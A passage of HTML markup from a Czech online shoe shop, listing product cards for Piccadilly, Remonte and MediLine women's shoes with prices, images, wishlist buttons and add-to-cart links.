<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="61378">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-147191-42-balerina-cerna/" aria-label="Piccadilly 147191-42 balerína černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-61378"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="61378" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-147191-42-balerina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61378" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="61378" data-product_sku="9022073" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 147191-42 balerína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_61378" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-147191-42-balerina-cerna/'>Piccadilly 147191-42 balerína černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské baleríny Piccadilly v černé barvě, šíře G, kombinují elegantní vzhled s maximálním pohodlím. Měkčená stélka s antibakteriální úpravou pomáhá tlumit nárazy při chůzi, zatímco gelové opatky chrání paty před</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-147191-42-balerina-cerna/" aria-label="Piccadilly 147191-42 balerína černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_147191-42b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-147191-42-balerina-cerna/'>Piccadilly 147191-42 balerína černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/baleriny/">Baleríny</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-147191-42-balerina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61378" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="61378" data-product_sku="9022073" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 147191-42 balerína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_61378" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-61378"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="61378" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77353">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-735027-29-mokasina-cerna/" aria-label="Piccadilly 735027-29 mokasína černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77353"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77353" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-735027-29-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77353" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77353" data-product_sku="9022247" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 735027-29 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77353" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-735027-29-mokasina-cerna/'>Piccadilly 735027-29 mokasína černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,390&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské mokasíny Piccadilly v černé barvě se zlatými detaily mají standardní šíři G, pohodlnou vzdušnou stélku a nízkou platformu pro komfortní nošení.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-735027-29-mokasina-cerna/" aria-label="Piccadilly 735027-29 mokasína černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_735027-29b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-735027-29-mokasina-cerna/'>Piccadilly 735027-29 mokasína černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,390&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-735027-29-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77353" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77353" data-product_sku="9022247" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 735027-29 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77353" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77353"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77353" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="83461">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/remonte-d2q00-02-mokasina-cerna/" aria-label="Remonte D2Q00-02 mokasína černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-83461"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="83461" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/remonte-d2q00-02-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_83461" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="83461" data-product_sku="9022364" aria-label="Vyberte nastavení pro &bdquo;Remonte D2Q00-02 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_83461" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d2q00-02-mokasina-cerna/'>Remonte D2Q00-02 mokasína černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p></p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/remonte-d2q00-02-mokasina-cerna/" aria-label="Remonte D2Q00-02 mokasína černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/10/rem_d2q00-02b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d2q00-02-mokasina-cerna/'>Remonte D2Q00-02 mokasína černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/remonte-d2q00-02-mokasina-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_83461" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="83461" data-product_sku="9022364" aria-label="Vyberte nastavení pro &bdquo;Remonte D2Q00-02 mokasína černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_83461" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-83461"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="83461" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="83466">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/mediline-kira01-polobotka-cerna/" aria-label="MediLine Kira01 polobotka černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-83466"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="83466" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/mediline-kira01-polobotka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_83466" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="83466" data-product_sku="9022365" aria-label="Vyberte nastavení pro &bdquo;MediLine Kira01 polobotka černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_83466" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/mediline/">MediLine</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/mediline-kira01-polobotka-cerna/'>MediLine Kira01 polobotka černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,490&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p></p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/mediline-kira01-polobotka-cerna/" aria-label="MediLine Kira01 polobotka černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/10/Kira-01-cernab-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/mediline-kira01-polobotka-cerna/'>MediLine Kira01 polobotka černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/mediline/">MediLine</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,490&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/mediline-kira01-polobotka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_83466" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="83466" data-product_sku="9022365" aria-label="Vyberte nastavení pro &bdquo;MediLine Kira01 polobotka černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_83466" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
